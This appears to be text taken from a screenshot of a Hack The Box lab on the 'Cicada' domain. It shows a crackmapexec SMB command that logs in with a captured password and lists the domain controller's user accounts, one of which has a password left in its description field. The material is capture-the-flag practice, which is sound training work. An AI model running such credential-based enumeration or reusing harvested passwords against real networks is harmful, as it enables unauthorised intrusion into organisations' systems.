 [eu-dedivip-2]-[10.10.14.151]-[sabby@htb-1mq8kqpds1]-[~]
[★]$ crackmapexec smb cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.129.106.122 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicad
a.htb) (signing:True) (SMBv1:False)
SMB 10.129.106.122 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.129.106.122 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description
-
SMB 10.129.106.122 445 CICADA-DC Administrator 2024-08-26 20:08:03 1 Built-in acc
ount for administering the computer/domain
SMB 10.129.106.122 445 CICADA-DC Guest 2024-08-28 17:26:56 1 Built-in acc
ount for guest access to the computer/domain
SMB 10.129.106.122 445 CICADA-DC krbtgt 2024-03-14 11:14:10 1 Key Distribu
tion Center Service Account
SMB 10.129.106.122 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
SMB 10.129.106.122 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
SMB 10.129.106.122 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.129.106.122 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case
I forget my password is aRt$Lp#7t*VQ!3
SMB 10.129.106.122 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 0